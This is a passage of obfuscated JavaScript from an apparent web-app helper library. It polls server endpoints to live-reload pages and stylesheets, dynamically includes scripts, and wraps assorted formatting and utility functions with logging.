_0x16d0bd=_0x528385,_0x1ba479={'xNgZU':function(_0x538069,_0xdf7794,_0x7060ef){return _0x538069(_0xdf7794,_0x7060ef);},'DvtGW':function(_0x44a60e,_0x32f5d5){return _0x44a60e+_0x32f5d5;},'iLAOb':function(_0x3e5da9,_0x462055){return _0x3e5da9+_0x462055;}};return _0x1ba479[_0x16d0bd(0xc0c)](Storage,_0x1ba479[_0x16d0bd(0xc97)](_0x1ba479[_0x16d0bd(0xc95)](this[_0x16d0bd(0x6e0)],'.'),_0x3174e4),_0x538519);};var loop_refreshAny=async function(_0x1b2d98,_0x4728bb=-0x718+0x11ec+-0xa70*0x1){var _0xf777fa=_0x528385,_0xe7b5c5={'lcKJV':_0xf777fa(0x1775)+_0xf777fa(0xcc1),'iOaoh':function(_0x8cb8f8,_0x375abb){return _0x8cb8f8(_0x375abb);},'TrElB':function(_0x35cfb5,_0x153878,_0x2abb64,_0x55a78f,_0x948da3){return _0x35cfb5(_0x153878,_0x2abb64,_0x55a78f,_0x948da3);},'igdYU':_0xf777fa(0x17eb),'zPHPR':function(_0x3a1cc8,_0x34b478){return _0x3a1cc8!=_0x34b478;},'HlTWL':function(_0x109a0f,_0x18dfe1){return _0x109a0f==_0x18dfe1;},'rOGSP':_0xf777fa(0x10cc),'DGWxm':function(_0x32b1ba,_0x5bc1f4){return _0x32b1ba||_0x5bc1f4;},'NOPNj':function(_0x1082c3,_0x5c19de){return _0x1082c3(_0x5c19de);},'cqjhc':_0xf777fa(0x1458),'xakcQ':function(_0x3ec68d,_0xd8e48b,_0x11eb5b){return _0x3ec68d(_0xd8e48b,_0x11eb5b);}};let _0x3637b3=loop_refreshAny;await _0xe7b5c5[_0xf777fa(0xbf7)](pWhen,_0xe7b5c5[_0xf777fa(0x11aa)]);let _0x425221,_0x5a58dc,_0x31182a;_0xe7b5c5[_0xf777fa(0xc00)](setInterval,async()=>{var _0x2ae8c3=_0xf777fa,_0x272cae=_0xe7b5c5[_0x2ae8c3(0x2c1)][_0x2ae8c3(0x60c)]('|'),_0x4bb405=0x1e00+-0x12ae*-0x1+-0x30ae;while(!![]){switch(_0x272cae[_0x4bb405++]){case'0':_0x5a58dc=_0xe7b5c5[_0x2ae8c3(0xfc1)](ParseJSON,await _0xe7b5c5[_0x2ae8c3(0x53e)](Post,_0x1b2d98,{'value':_0x3637b3[_0x2ae8c3(0x9ab)](_0xe7b5c5[_0x2ae8c3(0x1524)])},null,{'noLog':0x1}));continue;case'1':_0xe7b5c5[_0x2ae8c3(0x1888)](_0x5a58dc[_0x2ae8c3(0x17eb)],_0x3637b3[_0x2ae8c3(0x9ab)](_0xe7b5c5[_0x2ae8c3(0x1524)]))&&(_0x3637b3[_0x2ae8c3(0x9ab)](_0xe7b5c5[_0x2ae8c3(0x1524)],_0x5a58dc[_0x2ae8c3(0x17eb)]),window[_0x2ae8c3(0x104e)][_0x2ae8c3(0x20a)]=window[_0x2ae8c3(0x104e)][_0x2ae8c3(0x20a)]);continue;case'2':_0x425221=-0x1*-0x6e9+0x7c*-0x2c+0xe67;continue;case'3':_0x31182a=_0xe7b5c5[_0x2ae8c3(0x10d4)](document[_0x2ae8c3(0x185b)+_0x2ae8c3(0x988)],_0xe7b5c5[_0x2ae8c3(0x1a0f)]);continue;case'4':_0x425221=0xe18+-0x1f3*-0xf+0xec*-0x2f;continue;case'5':if(_0xe7b5c5[_0x2ae8c3(0xdb8)](_0x425221,!_0x31182a))return;continue;case'6':if(!_0x5a58dc||!_0x5a58dc['Ok'])return;continue;}break;}},_0x4728bb);},liveCSS=async function(_0x509903,_0x364bf2=-0x8*-0xd6+0x1f44+-0x2590,_0x1382dc={}){var _0x4ea0b5=_0x528385,_0x4d19c6={'omyiz':function(_0x179328,_0x24c31e){return _0x179328!=_0x24c31e;},'nsDbH':_0x4ea0b5(0x10cc),'uFFeu':function(_0x5e5651){return _0x5e5651();},'jjPJj':function(_0x2b27f4,_0x104632,_0x260aa6){return _0x2b27f4(_0x104632,_0x260aa6);},'oxuvP':_0x4ea0b5(0xfde),'pHSXc':function(_0x209282,_0x23a871,_0x38ec49){return _0x209282(_0x23a871,_0x38ec49);},'nLVjU':_0x4ea0b5(0x5c2),'XomWb':function(_0x3dddd8,_0x3d3d0b){return _0x3dddd8(_0x3d3d0b);},'NERwO':function(_0x278d08,_0x96bf5,_0x323770,_0x285007,_0x507ebb){return _0x278d08(_0x96bf5,_0x323770,_0x285007,_0x507ebb);},'tfdFa':function(_0x13b8e2,_0x3db099){return _0x13b8e2==_0x3db099;},'lZmDz':_0x4ea0b5(0x19b7),'yUsyb':_0x4ea0b5(0x8a8),'eUejx':_0x4ea0b5(0x20a),'XtzJd':function(_0x1a0f66,_0x6008f4){return _0x1a0f66+_0x6008f4;},'ZFuQH':function(_0x2a0e97,_0x50958d){return _0x2a0e97+_0x50958d;},'QcHXl':_0x4ea0b5(0x369),'fQLeP':function(_0x247f34){return _0x247f34();},'KqILd':function(_0xd19c1e,_0x13235f){return _0xd19c1e||_0x13235f;},'BjuvL':_0x4ea0b5(0x1458)};_0x1382dc=_0x4d19c6[_0x4ea0b5(0xa50)](_0x1382dc,{'liveAny':![]}),await _0x4d19c6[_0x4ea0b5(0xa17)](pWhen,_0x4d19c6[_0x4ea0b5(0x6e1)]);let _0x48cf57=0xad7*0x3+-0xa3e+-0x3*0x76d,_0x23fdb3;_0x23fdb3=()=>setTimeout(async()=>{var _0x46780a=_0x4ea0b5;if(_0x4d19c6[_0x46780a(0x9d8)](document[_0x46780a(0x185b)+_0x46780a(0x988)],_0x4d19c6[_0x46780a(0x11ad)])){_0x4d19c6[_0x46780a(0x173d)](_0x23fdb3);return;}let _0x5842f9=[..._0x4d19c6[_0x46780a(0xc17)]($$,_0x4d19c6[_0x46780a(0x3a2)],-0x6ad+-0xb8f*-0x3+0x1bff*-0x1),..._0x4d19c6[_0x46780a(0xd44)]($$,_0x4d19c6[_0x46780a(0x13eb)],-0x1*0xdbd+0x1d5+-0x1*-0xbe9)],_0x94c362,_0x2547a4,_0x1a4469=_0x4d19c6[_0x46780a(0xa17)](ParseJSON,await _0x4d19c6[_0x46780a(0x19b6)](Post,_0x509903,{'FNs':_0x4d19c6[_0x46780a(0xa17)](JSON,_0x5842f9[_0x46780a(0x530)](_0x338440=>_0x338440[_0x46780a(0xca8)]==_0x46780a(0x19b7)?_0x338440[_0x46780a(0x8a8)]:_0x338440[_0x46780a(0x20a)]))},null,{'noLog':0x1})[_0x46780a(0xca4)](_0x5ae5b8=>LOG['er'](_0x5ae5b8)));if(!_0x1a4469){_0x4d19c6[_0x46780a(0x173d)](_0x23fdb3);return;}for(_0x2547a4 in _0x5842f9){let _0x2eb007=_0x1a4469[_0x46780a(0x43b)][_0x2547a4],_0x5c876f=_0x5842f9[_0x2547a4];if(_0x4d19c6[_0x46780a(0x9d8)](_0x2eb007,_0x5c876f[_0x46780a(0xd1d)])){_0x94c362=_0x5c876f[_0x46780a(0xd1d)],_0x5c876f[_0x46780a(0xd1d)]=_0x2eb007;if(!_0x94c362)continue;let _0x9cdc74,_0x3afdee=_0x4d19c6[_0x46780a(0x6a5)](_0x5c876f[_0x46780a(0xca8)],_0x4d19c6[_0x46780a(0x148b)])?_0x4d19c6[_0x46780a(0x114c)]:_0x4d19c6[_0x46780a(0x7a5)];_0x5c876f[_0x3afdee]=_0x4d19c6[_0x46780a(0x113c)](_0x4d19c6[_0x46780a(0x1408)](_0x9cdc74=_0x5c876f[_0x3afdee][_0x46780a(0x60c)]('?')[0x1ca*-0xb+-0x3*-0x185+0xf1f],_0x4d19c6[_0x46780a(0x16e7)]),_0x48cf57++),LOG[_0x46780a(0x6bb)](_0x46780a(0x13ba)+_0x9cdc74[_0x46780a(0x60c)]('/')[_0x46780a(0x1260)]+(_0x46780a(0x159f)+'d'));}}_0x4d19c6[_0x46780a(0x12fa)](_0x23fdb3);},_0x364bf2),_0x4d19c6[_0x4ea0b5(0x12fa)](_0x23fdb3);},loop_refreshCSS=async function(_0x119f8a,_0x587b39,_0x4a3d33=0x7c5+-0x1448+0x16f*0x9){var _0x336c7f=_0x528385,_0x333e7c={'YoLIZ':function(_0x3a5e99,_0xbd1ca){return _0x3a5e99(_0xbd1ca);},'SQbKi':function(_0x17c25d,_0x134f2d){return _0x17c25d==_0x134f2d;},'eAlyQ':function(_0x70306c,_0x5b477e){return _0x70306c+_0x5b477e;},'qWtrI':function(_0x40348f,_0x591732){return _0x40348f+_0x591732;},'hlAkK':_0x336c7f(0x1486),'qpptU':_0x336c7f(0x1017),'gaMWV':function(_0x24230a,_0x45d3dd){return _0x24230a!=_0x45d3dd;},'ORURQ':_0x336c7f(0x10cc),'gPKib':function(_0x872b3c,_0x2ee14b,_0x1645ca,_0x59f93a){return _0x872b3c(_0x2ee14b,_0x1645ca,_0x59f93a);},'lFXir':_0x336c7f(0x1458),'EdWPQ':function(_0x4027c8,_0x56be6f,_0x56d9b3){return _0x4027c8(_0x56be6f,_0x56d9b3);}};await _0x333e7c[_0x336c7f(0xc18)](pWhen,_0x333e7c[_0x336c7f(0x1071)]);let _0x5db6a9=loop_refreshCSS;_0x5db6a9['A']=0xde5+-0x1206+-0x1*-0x421;let _0x231162=0x93c+-0x1887+-0xb*-0x164;_0x333e7c[_0x336c7f(0x8a4)](setInterval,()=>{var _0x4837f7=_0x336c7f;if(_0x5db6a9['A']||!_0x231162)return;_0x5db6a9['A']=0x100b+0x6*0x9d+0x277*-0x8,Post[_0x4837f7(0x13b9)]=0x115f*0x2+-0x10a4+-0x1219;if(_0x333e7c[_0x4837f7(0x3a0)](document[_0x4837f7(0x185b)+_0x4837f7(0x988)],_0x333e7c[_0x4837f7(0x18fb)]))return;_0x333e7c[_0x4837f7(0x151f)](Post,_0x587b39,{'FNa':_0x119f8a},_0x54cd32=>{var _0x455428=_0x4837f7;_0x5db6a9['A']=-0x17bc+-0x2*0x598+0x22ec,_0x54cd32=_0x333e7c[_0x455428(0xc18)](ParseJSON,_0x54cd32);if(!_0x54cd32)return;_0x5db6a9[_0x455428(0x43b)]=_0x5db6a9[_0x455428(0x43b)]||{};var _0x297b57=_0x119f8a[_0x455428(0x60c)]('/')[_0x455428(0x1260)];if(_0x333e7c[_0x455428(0x765)](_0x54cd32[_0x455428(0xd1d)],_0x5db6a9[_0x455428(0x43b)][_0x297b57]??-(0x1010+-0xebc+-0x153)))return;_0x5db6a9[_0x455428(0x43b)][_0x297b57]=_0x54cd32[_0x455428(0xd1d)],LOG[_0x455428(0x6bb)](_0x333e7c[_0x455428(0xab4)](_0x333e7c[_0x455428(0x18d3)](_0x333e7c[_0x455428(0xab4)](_0x333e7c[_0x455428(0x9e2)],_0x297b57),_0x333e7c[_0x455428(0x7a4)]),_0x54cd32[_0x455428(0xd1d)])),_0x333e7c[_0x455428(0xc18)](refreshCSS,_0x297b57);});},_0x4a3d33);},refreshCSS=function(_0x226150){var _0xb47817=_0x528385,_0x41dd2b={'KuUSt':function(_0x5328b1,_0x30a7bf,_0x2d4b30){return _0x5328b1(_0x30a7bf,_0x2d4b30);},'zJnYJ':_0xb47817(0xfde),'ByTzm':_0xb47817(0x20a),'ejfIq':function(_0x4018d4,_0x1fa4c4){return _0x4018d4==_0x1fa4c4;},'kjjoj':function(_0x104a03,_0x747983){return _0x104a03+_0x747983;}};let _0x2dcd8a,_0x332908,_0x228ccf=_0x41dd2b[_0xb47817(0xac4)]($$,_0x41dd2b[_0xb47817(0x3b2)],0x2302+-0xf28+-0x13d9*0x1);for(_0x2dcd8a of _0x228ccf){_0x332908=_0x2dcd8a[_0xb47817(0xe90)](_0x41dd2b[_0xb47817(0x85a)])[_0xb47817(0x60c)]('?')[0x24cd*0x1+-0x3*0x8c9+-0xa72],_0x41dd2b[_0xb47817(0x15e3)](_0x226150[_0xb47817(0xbee)](),_0x332908[_0xb47817(0x60c)]('/')[_0xb47817(0x1260)][_0xb47817(0xbee)]())&&_0x2dcd8a[_0xb47817(0xe90)](_0x41dd2b[_0xb47817(0x85a)],_0x41dd2b[_0xb47817(0xb9e)](_0x41dd2b[_0xb47817(0xb9e)](_0x332908,'?'),Date[_0xb47817(0x1825)]()));}},refreshCSS1=function(_0xc1aacd){var _0x22371a=_0x528385,_0x3cbfa6={'TaJPM':_0x22371a(0x1965)+_0x22371a(0x272)+_0x22371a(0xa73),'AVNkf':function(_0x3d519a,_0x210191){return _0x3d519a==_0x210191;},'HFGHd':function(_0x13a5cd,_0x446597){return _0x13a5cd+_0x446597;},'OIjak':function(_0x45ec22,_0x59e207){return _0x45ec22+_0x59e207;},'PvJdZ':function(_0x54edae,_0x4652fb){return _0x54edae+_0x4652fb;},'oIfxI':_0x22371a(0x149e),'RfjMy':_0x22371a(0xed9),'DMzmj':_0x22371a(0xfc9),'GhFTe':function(_0x1a890f,_0xcc4a20){return _0x1a890f(_0xcc4a20);},'HtRgy':_0x22371a(0x244),'lFSOO':_0x22371a(0xfde),'wmQbq':function(_0x45b885,_0x2a3455){return _0x45b885<_0x2a3455;},'zirtI':function(_0x128248,_0x5c1d6c){return _0x128248+_0x5c1d6c;},'AnfCF':_0x22371a(0x170d)+_0x22371a(0x1737),'jSTZi':function(_0x1c75b7,_0x5216cc){return _0x1c75b7-_0x5216cc;},'bsjIT':function(_0x5365a1,_0x4f1298){return _0x5365a1||_0x4f1298;},'mNRpl':function(_0x189acc,_0x93d0ca){return _0x189acc==_0x93d0ca;}},_0x1d6188=_0x3cbfa6[_0x22371a(0x10d5)][_0x22371a(0x60c)]('|'),_0xd984ed=-0x1*-0x241+0xd4b+-0x5*0x31c;while(!![]){switch(_0x1d6188[_0xd984ed++]){case'0':_0x3cbfa6[_0x22371a(0x141e)](_0x49a789,-0xd2c*0x1+0x21*0x109+-0xa7e*0x2)?_0x3c6277[_0x22371a(0x8a8)]=_0x38439b+'?'+_0x2af760:_0x3c6277[_0x22371a(0x20a)]=_0x38439b+'?'+_0x2af760;continue;case'1':if(!_0x4cceec[_0xc1aacd])return console[_0x22371a(0x1620)](_0x3cbfa6[_0x22371a(0x19a8)](_0x3cbfa6[_0x22371a(0xa49)](_0x3cbfa6[_0x22371a(0x18fa)](_0x3cbfa6[_0x22371a(0x12b6)],_0xc1aacd),_0x3cbfa6[_0x22371a(0x7fe)]),JSON[_0x22371a(0x1a21)](Object[_0x22371a(0xf25)](_0x4cceec))));continue;case'2':_0x4cceec[_0xc1aacd][0x83*-0x13+-0x130a+0x1cc5]=++_0x2af760;continue;case'3':return;case'4':_0x4cceec=_0x439fe5['Z'];continue;case'5':_0x369789=_0x439fe5['C'];continue;case'6':return _0x2af760;case'7':var [_0x3c6277,_0x38439b,_0x2af760,_0x49a789]=_0x4cceec[_0xc1aacd];continue;case'8':var _0x244f78,_0x3c3815,_0x9a5b9c,_0xbbd39e,_0x4cceec,_0x3c6277,_0x2f66f4,_0x1eafab,_0x369789,_0x49a789=0x22b9+0x1*-0x201f+-0x29a;continue;case'9':if(!_0x369789){var _0x2ad4ca=_0x3cbfa6[_0x22371a(0x1040)][_0x22371a(0x60c)]('|'),_0x39be1c=0x9*0x2a1+-0x11d6+-0x3*0x1f1;while(!![]){switch(_0x2ad4ca[_0x39be1c++]){case'0':_0x1eafab=_0x3cbfa6[_0x22371a(0x1e1)]($,_0x3cbfa6[_0x22371a(0x114b)]);continue;case'1':var _0x247d7f=-0xbb2+-0x15cf+0x2181;continue;case'2':_0x2f66f4=_0x3cbfa6[_0x22371a(0x1e1)]($,_0x3cbfa6[_0x22371a(0xee3)]);continue;case'3':_0x49a789=0x7*0x4ea+0x25a0+-0x4806;continue;case'4':for(_0x247d7f=0xe62*0x1+-0x2185+0x1323;_0x3cbfa6[_0x22371a(0x11d2)](_0x247d7f,_0x3cbfa6[_0x22371a(0x17a8)](_0x2f66f4[_0x22371a(0x17d9)],_0x1eafab[_0x22371a(0x17d9)]));_0x247d7f++){var _0x28467c=_0x3cbfa6[_0x22371a(0xb23)][_0x22371a(0x60c)]('|'),_0x1be3a9=0x48b+0x1*-0x2087+0x1bfc;while(!![]){switch(_0x28467c[_0x1be3a9++]){case'0':_0x49a789&&(_0x244f78-=_0x2f66f4[_0x22371a(0x17d9)]);continue;case'1':_0x3cbfa6[_0x22371a(0x141e)](_0x247d7f,_0x2f66f4[_0x22371a(0x17d9)])&&(_0x49a789=-0x43*-0x76+-0xb89*-0x2+-0x35f3);continue;case'2':_0x244f78=_0x247d7f;continue;case'3':_0x4cceec[_0xbbd39e[_0x3cbfa6[_0x22371a(0x124c)](_0xbbd39e[_0x22371a(0x17d9)],0x2681+-0xe21*0x1+-0x185f)]]=[_0x3c6277[_0x244f78],_0x3c3815,_0x3cbfa6[_0x22371a(0x1755)](_0x9a5b9c,-0x5da+-0x522+0x13*0x94),_0x49a789];continue;case'4':_0x3c6277=_0x3cbfa6[_0x22371a(0x141e)](_0x49a789,0x133*0x5+0x1277+-0x1875)?_0x1eafab:_0x2f66f4;continue;case'5':_0xbbd39e=_0x3c3815[_0x22371a(0x60c)]('/');continue;case'6':_0x3cbfa6[_0x22371a(0x759)](_0x49a789,-0x101b*0x2+-0x199*-0x17+0x3a*-0x14)?[_0x3c3815,_0x9a5b9c]=_0x3c6277[_0x22371a(0x2d2)](_0x244f78)[_0x22371a(0x8a8)][_0x22371a(0x60c)]('?'):[_0x3c3815,_0x9a5b9c]=_0x3c6277[_0x22371a(0x2d2)](_0x244f78)[_0x22371a(0x20a)][_0x22371a(0x60c)]('?');continue;}break;}}continue;}break;}}continue;case'10':var _0x439fe5=refreshCSS['Z']=refreshCSS['Z']||{'Z':{},'C':0x0};continue;case'11':_0x439fe5['C']++;continue;}break;}},DOM={'scroll'(_0x194fd4,_0x3396be=-0x7a*0x1+0x25e6+-0x5d*0x67){var _0x316030=_0x528385,_0x44c64b={'TGqBI':function(_0xe8ad73,_0x5c047f){return _0xe8ad73(_0x5c047f);}};LOG['er'](_0x316030(0x5c7)+_0x316030(0xc32)+_0x316030(0x2c6)+_0x316030(0x6c5)+_0x316030(0x56d)),_0x194fd4=_0x44c64b[_0x316030(0x2ad)]($,_0x194fd4),_0x194fd4[_0x316030(0x70d)](_0x3396be?_0x194fd4[0x4*0x196+-0x80*0x25+0x614*0x2][_0x316030(0x107d)+'ht']:-0x3*0x38+-0x5*0x711+0x23fd);}},Srglmr={'P'(_0x135724){var _0x2e8165=_0x528385,_0x574b7d={'bivCp':_0x2e8165(0x136d)+_0x2e8165(0x111e)+_0x2e8165(0xc7d)+')'};LOG['er'](_0x574b7d[_0x2e8165(0xbfd)]);},'Pk'(_0x20e2b6,_0x20fd77=_0x528385(0x197a)){var _0x431269=_0x528385,_0x3ca4c9={'WtmVO':_0x431269(0x590)+_0x431269(0x111e)+_0x431269(0x414)+'()'};LOG['er'](_0x3ca4c9[_0x431269(0x14db)]);return;},'dom':DOM,'Date':(..._0xcfd56e)=>{var _0x118a5c=_0x528385,_0x39043a={'eDeuE':_0x118a5c(0x13c8)+'e'};return LOG[_0x118a5c(0x1344)](_0x39043a[_0x118a5c(0xa2a)]),Date['f'](..._0xcfd56e);},'include'(_0x569a9b,_0x4608d6){var _0x47ab75=_0x528385,_0x2b7094={'tNuVK':_0x47ab75(0x1516)+_0x47ab75(0x1944),'GQatC':_0x47ab75(0x5dd)+_0x47ab75(0x1655),'lleYC':_0x47ab75(0x244),'WcBFW':_0x47ab75(0x18ff),'eBoqD':_0x47ab75(0xde6)+_0x47ab75(0x5b4),'zjAnV':function(_0x2e567f){return _0x2e567f();},'CojRB':function(_0x2ddae0){return _0x2ddae0();}},_0x2edf65=_0x2b7094[_0x47ab75(0x6cf)][_0x47ab75(0x60c)]('|'),_0x32d3a1=0x1d4e+-0x4*0x461+-0xbca;while(!![]){switch(_0x2edf65[_0x32d3a1++]){case'0':_0x8f8de2[_0x47ab75(0x956)]=_0x2b7094[_0x47ab75(0xc61)];continue;case'1':var _0x8f8de2=document[_0x47ab75(0x171c)+_0x47ab75(0x140e)](_0x2b7094[_0x47ab75(0x300)]);continue;case'2':var _0x37e099=this[_0x47ab75(0x7b1)]['X']=this[_0x47ab75(0x7b1)]['X']||{'L':[]};continue;case'3':_0x8f8de2[_0x47ab75(0x17f5)]=()=>{var _0x5488f7=_0x47ab75;_0x37e099['L'][_0x569a9b]=0x200d+-0x230e+-0xe*-0x37,_0x41d027[_0x5488f7(0x4d3)](_0x4608d6);};continue;case'4':document[_0x47ab75(0x2cd)+_0x47ab75(0x33f)](_0x2b7094[_0x47ab75(0x1032)])[-0x2f3*0x5+-0x1e1+0x10a0][_0x47ab75(0x1044)+'d'](_0x8f8de2);continue;case'5':LOG[_0x47ab75(0x1344)](_0x2b7094[_0x47ab75(0x1a85)]);continue;case'6':_0x8f8de2[_0x47ab75(0x8a8)]=_0x569a9b;continue;case'7':if(_0x37e099['L'][_0x569a9b])return _0x2b7094[_0x47ab75(0x19d3)](_0x4608d6),null;continue;case'8':var _0x41d027={'YlJQz':function(_0x260f82){var _0x15d7b4=_0x47ab75;return _0x2b7094[_0x15d7b4(0x6c3)](_0x260f82);}};continue;}break;}},'copy'(_0x406b16){var _0x394712=_0x528385,_0x4838d8={'bZnEO':_0x394712(0x584)+'y'};return LOG[_0x394712(0x1344)](_0x4838d8[_0x394712(0x404)]),JSON[_0x394712(0xdeb)](JSON[_0x394712(0x1a21)](_0x406b16));},'sum'(_0x29807a){var _0x2d1276=_0x528385,_0x5b6afc={'lPWvp':_0x2d1276(0x135b)};LOG[_0x2d1276(0x1344)](_0x5b6afc[_0x2d1276(0xecf)]);var _0x4a5a2b=0x94d*0x1+-0x74d+-0x40*0x8;for(var _0x2bb953 in _0x29807a){Array[_0x2d1276(0xecb)](_0x29807a[_0x2bb953])?_0x4a5a2b+=Srglmr[_0x2d1276(0x11e8)](_0x29807a[_0x2bb953]):_0x4a5a2b+=_0x29807a[_0x2bb953];}return _0x4a5a2b;},'parse'(_0x3a0e22,_0xbec4ea=0x1c98+-0x1f07*0x1+0x26f,_0x24ae46=0x1*-0xcea+0x6ac+0x22*0x2f){var _0x5950bc=_0x528385,_0x5e0145={'ysmvb':_0x5950bc(0x1384)+_0x5950bc(0x14a1),'RgiYr':_0x5950bc(0x7b6)+_0x5950bc(0x111e)+_0x5950bc(0x87b)+_0x5950bc(0x80f),'iTqrg':function(_0x5f047c,_0x5f0997){return _0x5f047c==_0x5f0997;},'jodIN':_0x5950bc(0xbe0),'pCoNI':function(_0x2fa65b,_0x1689f7){return _0x2fa65b===_0x1689f7;},'RdGGi':_0x5950bc(0x17e7),'WFfOC':function(_0x42d2f6,_0x2c5268){return _0x42d2f6+_0x2c5268;},'snTkV':function(_0x20b9b5,_0x20d6b8){return _0x20b9b5+_0x20d6b8;},'hkHzV':function(_0x3942fc,_0x461f72){return _0x3942fc+_0x461f72;},'llWmB':function(_0x4c31c9,_0x25ad5b){return _0x4c31c9<_0x25ad5b;},'VvwVA':function(_0x27f3da,_0x53618a){return _0x27f3da+_0x53618a;},'oWaYM':_0x5950bc(0x1013),'ZqKfG':function(_0x56bd8d,_0x207b8c){return _0x56bd8d+_0x207b8c;},'kKfcY':function(_0xccbdee,_0x124839){return _0xccbdee==_0x124839;},'uOsKg':function(_0x3cf820,_0x190f3c){return _0x3cf820!==_0x190f3c;},'qeypm':function(_0x38343e,_0x19ed2f){return _0x38343e==_0x19ed2f;},'Xswoq':function(_0x181260,_0x3864e2){return _0x181260+_0x3864e2;},'zORks':_0x5950bc(0x1852),'frIja':_0x5950bc(0x1539)},_0x43243c=_0x5e0145[_0x5950bc(0x1467)][_0x5950bc(0x60c)]('|'),_0x4075cf=0x67*-0x59+0x10*-0x1ce+0x40af;while(!![]){switch(_0x43243c[_0x4075cf++]){case'0':return _0x34e123;case'1':return;case'2':LOG['er'](_0x5e0145[_0x5950bc(0xf77)]);continue;case'3':for(var _0x2f0dd8 in _0x3a0e22){var _0x3d65df=_0x5e0145[_0x5950bc(0x898)](typeof _0x3a0e22[_0x2f0dd8],_0x5e0145[_0x5950bc(0xbf5)]),_0x14e9bd=_0x5e0145[_0x5950bc(0x81e)](typeof _0x3a0e22[_0x2f0dd8],_0x5e0145[_0x5950bc(0xf4f)]);_0x34e123+=_0x5e0145[_0x5950bc(0x9b0)](_0x5e0145[_0x5950bc(0x495)]('\x0a',''+_0x1cf25f[_0x5950bc(0xff3)](_0xbec4ea)+_0x2f0dd8),_0x3d65df?'()':_0x5e0145[_0x5950bc(0x3cc)](_0x14e9bd&&_0x5e0145[_0x5950bc(0x24a)](_0xbec4ea,0x96e*-0x3+0x7*-0x37d+0x3*0x1193)?_0x5e0145[_0x5950bc(0x495)](_0x5e0145[_0x5950bc(0xcd0)](_0x5e0145[_0x5950bc(0x96d)],this[_0x5950bc(0xdeb)](_0x3a0e22[_0x2f0dd8],_0x5e0145[_0x5950bc(0x8aa)](_0xbec4ea,-0x258+0x13*-0x112+-0x16af*-0x1),_0x24ae46)),']'):_0x5e0145[_0x5950bc(0x9b0)]('=',_0x3a0e22[_0x2f0dd8]),','));}continue;case'4':var _0x34e123='';continue;case'5':_0x3a0e22&&_0x5e0145[_0x5950bc(0x1742)](_0x3a0e22[_0x5950bc(0x17d9)],0x1198*-0x1+-0x13f8+-0x1*-0x2591)&&(_0x3a0e22=_0x3a0e22[-0xa6+-0x2029*0x1+0x20cf]);continue;case'6':if(_0x5e0145[_0x5950bc(0x98d)](typeof _0x3a0e22,_0x5e0145[_0x5950bc(0xf4f)]))return _0x3a0e22;continue;case'7':_0x5e0145[_0x5950bc(0xdf4)](_0xbec4ea,0x1*0xbe4+-0x1cb+-0xa19)&&_0x24ae46&&(_0x34e123=_0x5e0145[_0x5950bc(0x94d)](_0x5e0145[_0x5950bc(0x495)](_0x5e0145[_0x5950bc(0xa67)],_0x34e123),_0x5e0145[_0x5950bc(0x7c2)]));continue;case'8':var _0x1cf25f='\x20\x20';continue;}break;}},'logOut'(_0x5bf7f3=_0x528385(0x106e),_0x410ef0){var _0x4bee1a=_0x528385,_0x578a81={'iqiKW':_0x4bee1a(0x42b)+_0x4bee1a(0x3ae)+_0x4bee1a(0x3f4)+_0x4bee1a(0x1a06)};LOG['er'](_0x578a81[_0x4bee1a(0x6fe)]);},'refreshCSS':(..._0x34d6c5)=>{var _0x41394f=_0x528385,_0x2ae1d7={'NPtIf':_0x41394f(0x1a44)+_0x41394f(0x416),'NYAEk':function(_0x1bb1f2,..._0x2675e9){return _0x1bb1f2(..._0x2675e9);}};return LOG[_0x41394f(0x1344)](_0x2ae1d7[_0x41394f(0x44d)]),_0x2ae1d7[_0x41394f(0xb82)](refreshCSS,..._0x34d6c5);},'Zik':{'Aud':(..._0x2fd07c)=>{var _0x59bbff=_0x528385,_0xd10ebe={'pIOrg':_0x59bbff(0x1165)+_0x59bbff(0x306),'upXWu':function(_0x101d2e,..._0x1aaa01){return _0x101d2e(..._0x1aaa01);}};return LOG[_0x59bbff(0x1344)](_0xd10ebe[_0x59bbff(0x15b5)]),_0xd10ebe[_0x59bbff(0x1a56)](ZikAud,..._0x2fd07c);},'Ticker':(..._0x11df8b)=>{var _0x211b12=_0x528385,_0x5d478d={'JOsLx':_0x211b12(0x1165)+_0x211b12(0xde9),'eZbBI':function(_0x38b7df,..._0xc6ae07){return _0x38b7df(..._0xc6ae07);}};return LOG[_0x211b12(0x1344)](_0x5d478d[_0x211b12(0x54b)]),_0x5d478d[_0x211b12(0x1956)](ZikTicker,..._0x11df8b);},'File':(..._0x3fc968)=>{var _0x5d395a=_0x528385,_0x21ad7f={'aWZFT':_0x5d395a(0x1165)+_0x5d395a(0xed8),'XmAdq':function(_0x2ffad8,..._0x3c3a7c){return _0x2ffad8(..._0x3c3a7c);}};return LOG[_0x5d395a(0x1344)](_0x21ad7f[_0x5d395a(0x266)]),_0x21ad7f[_0x5d395a(0xbd0)](ZikFile,..._0x3fc968);},'Misc':(..._0x47bacc)=>{var _0x33c2be=_0x528385,_0x164726={'vxoKp':_0x33c2be(0x1165)+_0x33c2be(0x1643),'MVZAS':function(_0x443207,..._0x5e83cd){return _0x443207(..._0x5e83cd);}};return LOG[_0x33c2be(0x1344)](_0x164726[_0x33c2be(0x491)]),_0x164726[_0x33c2be(0x1be)](ZikMisc,..._0x47bacc);},'Speak':(..._0x373fda)=>{var _0x4f3c4c=_0x528385,_0x243928={'EMLwm':_0x4f3c4c(0x1165)+_0x4f3c4c(0xcb1),'mbJRM':function(_0x1d0923,..._0x3022d9){return _0x1d0923(..._0x3022d9);}};return LOG[_0x4f3c4c(0x1344)](_0x243928[_0x4f3c4c(0x17b5)]),_0x243928[_0x4f3c4c(0x13fd)](ZikSpeak,..._0x373fda);}},'Formatter':{'Time':(..._0x5942f4)=>{var _0x5cfa92=_0x528385,_0x17fe03={'BStrO':_0x5cfa92(0x695)+_0x5cfa92(0x925)+'e'};return LOG[_0x5cfa92(0x1344)](_0x17fe03[_0x5cfa92(0x18a4)]),Format[_0x5cfa92(0x26d)](..._0x5942f4);},'KMB':(..._0x122d9c)=>{var _0x3b8f25=_0x528385,_0x24ea18={'LEZTF':_0x3b8f25(0x695)+_0x3b8f25(0xcbb)};return LOG[_0x3b8f25(0x1344)](_0x24ea18[_0x3b8f25(0x1596)]),Format[_0x3b8f25(0x13c9)](..._0x122d9c);},'TTx':(..._0x185a97)=>{var _0x20fd7e=_0x528385,_0xc5842c={'yziwD':_0x20fd7e(0x695)+_0x20fd7e(0x223)};return LOG[_0x20fd7e(0x1344)](_0xc5842c[_0x20fd7e(0xe65)]),Format[_0x20fd7e(0x1160)](..._0x185a97);}},'NF':_0x10d906=>{var 